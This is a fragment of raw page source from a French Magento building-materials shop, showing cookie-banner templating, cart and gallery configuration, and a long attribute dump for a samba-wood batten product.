data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script><script data-cfasync="false"type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"gdpr-cookie-modal":{"cookieText":"Sur le site Mauris Bois, nous utilisons des cookies afin de permettre un fonctionnement optimal du site, vous proposer des modules d\u2019aide en ligne, personnaliser les contenus et la publicit\u00e9 propos\u00e9s et r\u00e9aliser des statistiques de visite pour am\u00e9liorer votre exp\u00e9rience.<br><br>\r\n\r\nCertains cookies sont n\u00e9cessaires au fonctionnement du site web; d\u2019autres peuvent \u00eatre activ\u00e9s ou d\u00e9sactiv\u00e9s par vous \u00e0 tout moment. Vous pouvez tous les accepter ci-dessous ou param\u00e9trer vos pr\u00e9f\u00e9rences.<br><br>\r\n\r\nSi vous continuez votre navigation sans accepter, aucun cookie non essentiel au fonctionnement du site ne sera d\u00e9pos\u00e9.<br><br>\r\n\r\nPour en savoir plus sur les cookies, vous pouvez consulter notre <a href=\"cookies\" title=\"Page confidentialit\u00e9 target=\"_blank\">page confidentialit\u00e9<\/a>.","firstShowProcess":"1","acceptBtnText":"Autoriser les cookies","declineBtnText":"Refuser les cookies","settingsBtnText":"Param\u00e9trer les cookies","isDeclineEnabled":1,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}}}</script><script>require(['jquery','Amasty_RequestQuote/js/actions/hide','Amasty_RequestQuote/js/actions/empty_cart_button'],function($,hide,emptyCartButton){hide();emptyCartButton();});</script><script type="text/x-magento-init">{"*":{"algoliaAutocomplete":{}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"GroupeSamse_Theme/js/my-account"}}}}}</script><script type="text/x-magento-init">{"#lien-69821e944e112":{"GroupeSamse_Theme/js/lien-obfusque":{"lien":"L3dpc2hsaXN0cw==","blank":""}}}</script><script>window.amasty_quote_cart={"checkoutUrl":"https:\/\/www.mauris.fr\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/www.mauris.fr\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.mauris.fr\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/www.mauris.fr\/","minicartMaxItemsVisible":5,"websiteId":"6","maxItemsToDisplay":10};</script><script type="text/x-magento-init">{"[data-block='quotecart']":{"Magento_Ui/js/core/app":{"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Mauris_Theme\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}}}</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.mauris.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.mauris.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.mauris.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.mauris.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.mauris.fr\/","minicartMaxItemsVisible":5,"websiteId":"6","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"7","customerLoginUrl":"https:\/\/www.mauris.fr\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.mauris.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1770135188}}}</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}}}</script><script type="text/x-magento-init">{".header.content":{"Mauris_Theme/js/sticky":{"otherElements":["#algolia-autocomplete-container"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages","config":{"selfClosing":0}}}}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier/magnify"],"magnifierOpts":false,"data":[{"thumb":"https:\/\/medias.groupe-samse.fr\/Photo\/190x190\/Photo_310594.jpg","img":"https:\/\/medias.groupe-samse.fr\/Photo\/600x600\/Photo_310594.jpg","full":"https:\/\/medias.groupe-samse.fr\/Photo\/1000x1000\/Photo_310594.jpg","caption":"Tasseau samba 14x47mm 2,20m","position":null,"isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":600,"thumbwidth":88,"thumbheight":110,"height":600,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},"breakpoints":false}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><script>require(['jquery'],function($){let ancres=$("a[href^='#tab-label-']");ancres.on('click',function(event){event.preventDefault();let link=$(this).attr('href');let element=$("div[id='"+link.substring(1)+"']");$('html,body').animate({scrollTop:element.offset().top-300},"slow",function(){$('.data.item.title').collapsible('deactivate');element.collapsible("activate");});})});</script><script type="text/x-magento-init">{"#calculatrice":{"Magento_Ui/js/core/app":{"components":{"calculatrice":{"component":"GroupeSamse_Theme/js/calculatrice","config":{"product":{"store_id":"6","entity_id":"1158","attribute_set_id":"4","type_id":"simple","sku":"310594","has_options":"0","required_options":"0","created_at":"2021-10-12 08:15:42","updated_at":"2023-09-06 06:13:54","description":"Tasseau en Samba<br\/>Couleur blanc cr\u00e8me \u00e0 paille. <br\/>Tr\u00e8s l\u00e9ger et tr\u00e8s tendre, grain moyen \u00e0 gros.<br\/>El\u00e9ment de structure pour divers travaux de menuiserie.","short_description":"Type de conditionnement : pi\u00e8ce(s)","attr_accroche_commercial_frs":"Profil bois multi usages","attr_descriptif_fournisseur":"Tasseau en Samba<br\/>Couleur blanc cr\u00e8me \u00e0 paille. <br\/>Tr\u00e8s l\u00e9ger et tr\u00e8s tendre, grain moyen \u00e0 gros.<br\/>El\u00e9ment de structure pour divers travaux de menuiserie.","attr_plus_produits_frs":"Tr\u00e8s nombreux usages pour l'am\u00e9nagement et pour la finition","name":"Tasseau samba 14x47mm 2,20m","options_container":"container2","msrp_display_actual_price_type":"0","url_key":"310594-tasseau-samba-14x47mm-2-20m","attr_logo_fabricant":"RUX_M.jpg","attr_photo":"Photo_310594.jpg","attr_uf":"ML","attr_famille_sesam":"2706","attr_sous_famille_sesam":"270608","attr_nom_fournisseur":"ROUX ET FILS","attr_code4l_fournisseur":"RUX","attr_us":"U","attr_made_in_france_logo":"https:\/\/medias.groupe-samse.fr\/Made_in_france_Logo\/ecran\/ecran_Made_in_france_Logo_310594.jpg","attr_ean":"3519631002149","attr_reference_fabricant":"100214E","status":"1","visibility":"4","quantity_and_stock_status":{"is_in_stock":true,"qty":0},"tax_class_id":"7","hide_quote_buy_button":"0","am_offer_item_condition":"1","featured":"1","attr_miscible":"0","attr_essence":"430","attr_largeur_mm":"450","attr_longueur_m":"4832","attr_type_de_conditionnement":"28","attr_epaisseur_mm":"427","attr_made_in_france":"4638","attr_uf_libelle":"4367","price":"4.200000","weight":"0.720000","attr_volume_m3":"0.001400","attr_nb_uf_par_us":"2.200000","attr_largeur_mm_log":"47.000000","attr_longueur_mm_log":"2200.000000","attr_epaisseur_mm_log":"14.000000","options":[],"media_gallery":{"images":[],"values":[]},"extension_attributes":{},"attr_eco_taxe":[{"website_id":"0","country":"FR","state":"0","value":"0.0000","website_value":0}],"tier_price":[],"tier_price_changed":0,"category_ids":["26"],"is_salable":1,"website_ids":["2","3","4","5","6","7","8","9","10"],"category_id":"26","request_path":"310594-tasseau-samba-14x47mm-2-20m.html","_cache_instance_store_filter":{},"media_gallery_images":{},"_cache_instance_product_set_attributes":{"entity_id":{},"attribute_set_id":{},"type_id":{},"status":{},"name":{},"sku":{},"sku_type":{},"price":{},"old_id":{},"price_type":{},"tax_class_id":{},"quantity_and_stock_status":{},"weight":{},"weight_type":{},"url_path":{},"visibility":{},"category_ids":{},"news_from_date":{},"required_options":{},"news_to_date":{},"featured":{},"has_options":{},"country_of_manufacture":{},"image_label":{},"small_image_label":{},"hide_quote_buy_button":{},"thumbnail_label":{},"created_at":{},"updated_at":{},"links_purchased_separately":{},"samples_title":{},"links_title":{},"links_exist":{},"am_hide_price_mode":{},"am_hide_price_customer_gr":{},"instagram_photos":{},"short_description":{},"description":{},"shipment_type":{},"image":{},"small_image":{},"thumbnail":{},"swatch_image":{},"media_gallery":{},"gallery":{},"url_key":{},"meta_title":{},"meta_keyword":{},"meta_description":{},"am_offer_item_condition":{},"amtoolkit_canonical":{},"amtoolkit_robots":{},"special_price":{},"special_from_date":{},"special_to_date":{},"cost":{},"tier_price":{},"msrp":{},"msrp_display_actual_price_type":{},"minimal_price":{},"price_view":{},"page_layout":{},"options_container":{},"custom_layout_update_file":{},"custom_layout_update":{},"custom_design_from":{},"custom_design_to":{},"custom_design":{},"custom_layout":{},"attr_accroche_commercial_frs":{},"attr_eco_taxe":{},"attr_fiche_de_securite":{},"attr_fiche_technique":{},"attr_notice_de_pose":{},"attr_logo_fabricant":{},"attr_photo":{},"attr_photo_d_ambiance_1":{},"attr_photo_d_ambiance_2":{},"attr_photo_d_ambiance_3":{},"attr_photo_d_ambiance_4":{},"attr_couleur":{},"attr_marque":{},"attr_uf":{},"attr_volume_m3":{},"attr_plus_produit_1":{},"attr_famille_sesam":{},"attr_sous_famille_sesam":{},"attr_code4l_fournisseur":{},"attr_gamme":{},"attr_nb_uf_par_us":{},"attr_video":{},"attr_us":{},"attr_contenance_ml_2":{},"attr_numero_certificat":{},"attr_certification_norme_label_3":{},"attr_certification_norme_label_4":{},"attr_choix_bois_bruts":{},"attr_conservation":{},"attr_niveau_sonore":{},"attr_nombre_de_marches":{},"attr_percage":{},"attr_photo_mise_en_oeuvre_2":{},"attr_type_de_fil":{},"attr_nombre_de_poles":{},"attr_pack_shot":{},"attr_unite_surconditionnement":{},"attr_plus_produit_3":{},"attr_intensite_ka_2":{},"attr_photo_mise_en_oeuvre_1":{},"attr_usage_06":{},"attr_filetage_2":{},"attr_pas_3":{},"attr_a_c_s_document_fournisseur":{},"attr_type_06":{},"attr_legende_esthetique_1":{},"attr_choix_de_finition":{},"attr_choix_de_finition_picto":{},"attr_legende_profil_1":{},"attr_legende_profil_2":{},"attr_legende_esthetique_2":{},"attr_esthetique_2":{},"attr_performance_menuiserie":{},"attr_esthetique_1":{},"attr_coupe":{},"attr_demonstration":{},"attr_entraxe_lumiere":{},"attr_photo_profil_2":{},"attr_produits_associes_1":{},"attr_information_technique":{},"attr_charge_variable":{},"attr_produit_similaire_1":{},"attr_produit_similaire_2":{},"attr_produit_similaire_3":{},"attr_produits_associes_3":{},"attr_produits_associes_2":{},"attr_usage_28":{},"attr_type_27":{},"attr_calibre":{},"attr_fiche_de_declaration_environnementale_et_sanitaire":{},"attr_acermi_numero":{},"attr_coefficient_transmission_thermique":{},"attr_a_c_s_numero_d_agrement":{},"attr_indice_de_reparabilite_pdf":{},"attr_logo_gamme_2":{},"attr_logo_marque_2":{},"attr_doc":{},"attr_epaisseur_d_isolant":{},"attr_debit_l_s":{},"attr_delais_approvisionnement_fournisseur":{},"attr_produit_dangereux":{},"attr_transport_dangereux":{},"attr_caracteristique_lames_bardages_et_lambris":{},"attr_indice_de_reparabilite_logo":{},"attr_marque_robinetterie":{},"attr_dop":{},"attr_livraison_par_nos_soins":{},"attr_nomenclature_douaniere":{},"attr_document_technique_d_application":{},"attr_temperature_de_stockage":{},"attr_usage_offre":{},"attr_acermi":{},"attr_code_acermi":{},"attr_reaction_au_feu":{},"attr_mention_d_avertissement":{},"attr_mention_de_danger_1":{},"attr_mention_de_danger_2":{},"attr_mention_de_danger_3":{},"attr_caracteristique_lambris_2":{},"attr_pente_de_toit":{},"attr_pictogramme_de_danger_1":{},"attr_pictogramme_de_danger_2":{},"attr_pictogramme_de_danger_3":{},"attr_caracteristique_bois_2":{},"attr_made_in_france_logo":{},"attr_type_de_bord":{},"attr_indice_de_reparabilite":{},"attr_offre_promotionelle":{},"attr_uf_libelle":{},"attr_ean":{},"attr_reference_fabricant":{},"attr_date_expiration_acs_2":{},"attr_a_c_s_document_fournisseur_2":{},"attr_a_c_s_numero_d_agrement_2":{},"attr_a_c_s_url":{},"attr_a_c_s_url_2":{},"attr_dop_classe_de_performance":{},"attr_dop_date_document":{},"attr_dop_no_document_chez_fabricant":{},"attr_fdes_date":{},"attr_fdes_e_env_san_classe_emission":{},"attr_fdes_e_env_san_chauffage_classe":{},"attr_fdes_e_env_san_chauffage_logo_classe":{},"attr_fdes_e_env_san_clim_classe":{},"attr_fdes_e_env_san_clim_logo_classe":{},"attr_fdes_e_env_san_energie_classe":{},"attr_fdes_e_env_san_energie_logo_classe":{},"attr_fdes_e_env_san_logo_qualite_air_interieur":{},"attr_fdes_e_env_san_ventil_classe":{},"attr_fdes_e_env_san_ventil_logo_classe":{},"attr_fds_date_document":{},"attr_fds_phrase_h_1":{},"attr_fds_phrase_h_2":{},"attr_fds_phrase_h_3":{},"attr_fds_phrase_h_4":{},"attr_fds_phrase_h_5":{},"attr_fds_phrase_h_6":{},"attr_fds_phrase_h_7":{},"attr_fds_phrase_h_8":{},"attr_fds_dangereux":{},"attr_pictogramme_de_danger_4":{},"attr_transport_type_de_danger":{},"attr_url_dop":{},"attr_url_fdes":{},"attr_url_fiche_de_securite_frs_2":{},"attr_salle_bain":{},"attr_chanfreins":{},"attr_indispensable":{},"attr_pictogramme_de_danger_5":{},"attr_ec_rep_laquelle_1":{},"attr_fdes_rep_dureedevie":{},"attr_fdes_rep_cycledevie":{},"attr_fdes_rep_unitefonctionnelle":{},"attr_ec_rep_laquelle_2":{},"attr_pefc":{},"attr_fsc":{},"attr_decolisable":{},"attr_reserved_pro":{},"attr_atoutpro":{},"attr_unite_de_stock":{},"attr_unite_de_facturation":{},"attr_unite_de_facturation_par_unite_de_stockage":{},"attr_type_quantite":{},"attr_logo":{},"attr_largeur_mm_log":{},"attr_longueur_mm_log":{},"attr_epaisseur_mm_log":{},"attr_hauteur_mm_log":{},"attr_miscible":{},"attr_accessoire":{},"attr_angle":{},"attr_application":{},"attr_autonomie":{},"attr_boudin":{},"attr_caracteristique":{},"attr_caracteristique_go":{},"attr_nom_fournisseur":{},"attr_caracteristique_cloison_plafond":{},"attr_caracteristique_couverture":{},"attr_caracteristique_electrique":{},"attr_caracteristique_equipement_protection_indiv":{},"attr_caracteristique_isolation":{},"attr_caracteristique_to":{},"attr_certification":{},"attr_certification_norme_label_1":{},"attr_certification_norme_label_2":{},"attr_charge":{},"attr_choix":{},"attr_choix_bois_resineux":{},"attr_choix_panneaux":{},"attr_classe_d_usage":{},"attr_classe_emploi":{},"attr_classe_normative":{},"attr_conditionnement_g":{},"attr_conditionnement_kg":{},"attr_conditionnement_l":{},"attr_conditionnement_m":{},"attr_conditionnement_m2":{},"attr_conditionnement_ml":{},"attr_conditionnement_piece":{},"attr_conditionnement_t":{},"attr_contenance_ml":{},"attr_couleur_decor":{},"attr_debit_d_air":{},"attr_densite":{},"attr_developpement":{},"attr_diametre":{},"attr_diametre_entree":{},"attr_diametre_exterieur":{},"attr_diametre_exterieur_2":{},"attr_diametre_interieur":{},"attr_diametre_sortie":{},"attr_dimension":{},"attr_dimension_ext":{},"attr_dimension_int":{},"attr_duree_de_vie":{},"attr_emmanchement":{},"attr_empreinte":{},"attr_energie":{},"attr_entraxe":{},"attr_epaisseur_alpha_numerique":{},"attr_equipement":{},"attr_essence":{},"attr_essence_bois_exotique":{},"attr_essence_bois_feuillus":{},"attr_essence_bois_resineux_menuiserie":{},"attr_etancheite":{},"attr_etat_de_surface":{},"attr_filetage":{},"attr_finition":{},"attr_format":{},"attr_forme":{},"attr_garantie":{},"attr_grammage":{},"attr_granulometrie":{},"attr_hauteur_alpha_numerique":{},"attr_hauteur_cm":{},"attr_hauteur_de_levage":{},"attr_hauteur_interieure":{},"attr_hauteur_m":{},"attr_hauteur_mm":{},"attr_hauteur_utile":{},"attr_indice_de_protection_uv_et_intemperies":{},"attr_intensite":{},"attr_isolation_phonique":{},"attr_label":{},"attr_largeur_alpha_numerique":{},"attr_largeur_cm":{},"attr_largeur_interieure":{},"attr_largeur_m":{},"attr_largeur_mm":{},"attr_longueur_alpha_numerique":{},"attr_longueur_cm":{},"attr_longueur_hors_tout":{},"attr_longueur_interieure":{},"attr_longueur_m":{},"attr_longueur_mm":{},"attr_longueur_utile":{},"attr_maille":{},"attr_marquage":{},"attr_masse":{},"attr_matiere":{},"attr_mise_en_oeuvre":{},"attr_moule_de_tuile":{},"attr_nom_marque":{},"attr_nombre":{},"attr_nombre_de_conducteurs":{},"attr_nombre_de_trous":{},"attr_nombre_de_vitesse":{},"attr_norme":{},"attr_ouverture":{},"attr_pas":{},"attr_performance_acoustique":{},"attr_poids":{},"attr_poids_g":{},"attr_poids_kg":{},"attr_poids_t":{},"attr_pointure":{},"attr_pression":{},"attr_profil_1":{},"attr_profondeur":{},"attr_provenance":{},"attr_puissance_calorifique":{},"attr_qualite":{},"attr_reference":{},"attr_resistance":{},"attr_resistance_a_la_compression":{},"attr_resistance_abrasion":{},"attr_resistance_au_feu":{},"attr_resistance_coupure":{},"attr_resistance_dechirure":{},"attr_resistance_perforation":{},"attr_resistance_thermique_m2_k_par_w":{},"attr_sechage_du_bois":{},"attr_section":{},"attr_sens":{},"attr_serie":{},"attr_serrure":{},"attr_surface":{},"attr_taille":{},"attr_traitement":{},"attr_type":{},"attr_type_d_ampoule":{},"attr_type_d_huisserie":{},"attr_type_d_ouverture":{},"attr_type_de_conditionnement":{},"attr_type_de_culot":{},"attr_type_de_dormant":{},"attr_type_de_mandrin":{},"attr_type_de_panneaux":{},"attr_type_de_prise":{},"attr_type_de_raccord":{},"attr_type_de_serrure":{},"attr_unite_du_conditionnement":{},"attr_unite_logistique":{},"attr_usage":{},"attr_valeur_conditionnement":{},"attr_vitesse":{},"attr_vitrage":{},"attr_volume":{},"attr_caracteristique_bois":{},"attr_caracteristique_panneaux_parquets":{},"attr_caracteristique_sanitaire_plomberie":{},"attr_caracteristique_tp":{},"attr_caracteristique_quincaillerie":{},"attr_caracteristique_outillage":{},"attr_caracteristique_technique":{},"attr_classement_est":{},"attr_conditionnement_m2_par_pqt":{},"attr_contenance":{},"attr_contenance_l":{},"attr_diametre_fil":{},"attr_nombre_de_m2_au_paquet":{},"attr_puissance":{},"attr_puissance_w":{},"attr_puissance_cv":{},"attr_puissance_db":{},"attr_puissance_v":{},"attr_puissance_lumens":{},"attr_puissance_ma":{},"attr_sensibilite":{},"attr_volume_de_malaxage":{},"attr_zone_sismique":{},"attr_largeur_ext":{},"attr_longueur_ext":{},"attr_composition":{},"attr_capacite_de_levage":{},"attr_serrage":{},"attr_descriptif_fournisseur":{},"attr_type_01":{},"attr_type_02":{},"attr_type_03":{},"attr_type_07":{},"attr_type_08":{},"attr_type_09":{},"attr_type_10":{},"attr_type_11":{},"attr_type_12":{},"attr_type_13":{},"attr_type_14":{},"attr_type_15":{},"attr_type_16":{},"attr_type_17":{},"attr_type_21":{},"attr_type_22":{},"attr_usage_01":{},"attr_usage_02":{},"attr_usage_03":{},"attr_usage_04":{},"attr_usage_07":{},"attr_usage_08":{},"attr_usage_09":{},"attr_usage_10":{},"attr_usage_11":{},"attr_usage_12":{},"attr_usage_15":{},"attr_usage_17":{},"attr_usage_22":{},"attr_usage_24":{},"attr_puissance_volt":{},"attr_puissance_mah":{},"attr_charge_kg":{},"attr_grain":{},"attr_usage_16":{},"attr_nombre_de_paires":{},"attr_systeme_d_accrochage":{},"attr_enrobage":{},"attr_epaisseur_cm":{},"attr_epaisseur_mm":{},"attr_caracteristique_chauffage_ventilation":{},"attr_couleur_d_eclairage":{},"attr_puissance_equivalente_incandescente":{},"attr_tension_d_alimentation_v":{},"attr_indice_d_etancheite":{},"attr_opacite_du_verre":{},"attr_angle_d_eclairage":{},"attr_puissance_va":{},"attr_embout":{},"attr_flux_lumineux":{},"attr_temperature_de_la_couleur":{},"attr_gain":{},"attr_frequence_mhz":{},"attr_caracteristique_menuiserie":{},"attr_usinage":{},"attr_epaisseur_cloison":{},"attr_usage_21":{},"attr_type_05":{},"attr_usage_13":{},"attr_usage_14":{},"attr_type_de_contact":{},"attr_unite_mesure_eclairage":{},"attr_caracteristique_aep_2":{},"attr_hauteur_de_coupe":{},"attr_usage_05":{},"attr_intensite_a":{},"attr_intensite_ka":{},"attr_type_de_connexion":{},"attr_type_de_calibre":{},"attr_intensite_ma":{},"attr_type_de_protection":{},"attr_caracteristique_peinture_traitement_droguerie":{},"attr_caracteristique_plafonds_sols_chauffants":{},"attr_temperature":{},"attr_caracteristique_jardin_environnement":{},"attr_type_de_courbe":{},"attr_categorie_cable":{},"attr_dimension_pouce":{},"attr_type_04":{},"attr_diametre_2":{},"attr_caracteristique_aep_1":{},"attr_revetement_interieur":{},"attr_revetement_exterieur":{},"attr_familles_de_cotations":{},"attr_pression_fonctionnement_admissible_verrouillee":{},"attr_pression_fonctionnement_admissible_non_verrouillee":{},"attr_deviation_angulaire__non_verrouillee":{},"attr_type_de_visserie":{},"attr_reglage":{},"attr_diametre_percage":{},"attr_pas_2":{},"attr_intensite_ah":{},"attr_ecartement":{},"attr_caracteristique_eclairage":{},"attr_resistance_aux_chocs":{},"attr_essence_bois_resineux":{},"attr_profil_bout":{},"attr_valeur_surconditionnement":{},"attr_profil_2":{},"attr_norme_de_pose":{},"attr_resistance_mecanique":{},"attr_aubier":{},"attr_couleur_duramen":{},"attr_grain_bois":{},"attr_usage_marketing":{},"attr_fil_bois":{},"attr_grain_fil":{},"attr_caracteristique_technique_1":{},"attr_caracteristique_technique_2":{},"attr_caracteristique_technique_3":{},"attr_caracteristique_technique_4":{},"attr_caracteristique_technique_5":{},"attr_plus_produit_2":{},"attr_surface_couverte":{},"attr_produit_exclusif":{},"attr_chapitre":{},"attr_sous_chapitre":{},"attr_titre_page":{},"attr_conditionnement":{},"attr_sur_conditionnement":{},"attr_nom_latin":{},"attr_grande_largeur":{},"attr_passage_d_air":{},"attr_puissance_kw":{},"attr_composition_entree":{},"attr_composition_sortie":{},"attr_arrivee":{},"attr_depart":{},"attr_debit_l_par_h":{},"attr_debit_m3_par_h":{},"attr_plage_de_pente":{},"attr_frequence":{},"attr_certification_nf":{},"attr_attestation_conformite_sanitaire":{},"attr_puissance_kva":{},"attr_cylindree":{},"attr_motifs_de_pose":{},"attr_classement_isole":{},"attr_classement_sc":{},"attr_parfums":{},"attr_deviation_angulaire_verrouillee":{},"attr_pression_fonctionnement_admissible_verrouillee_hp":{},"attr_conditionnement_barre":{},"attr_hauteur_sous_bec":{},"attr_absorption_acoustique":{},"attr_type_de_raccord_speed_cata":{},"attr_diametre_1_speed_cata":{},"attr_diametre_2_speed_cata":{},"attr_classe_d_utilisation_en_structure":{},"attr_absorption_d_humidite":{},"attr_finition_2":{},"attr_choix_2":{},"attr_descriptif_generaliste":{},"attr_descriptif_specialiste":{},"attr_plus_produits_frs":{},"attr_regle_de_mise_en_oeuvre_frs":{},"attr_url_fiche_de_securite_frs":{},"attr_url_fiche_technique_frs":{},"attr_domaine_d_application_frs":{},"attr_reference_decor":{},"attr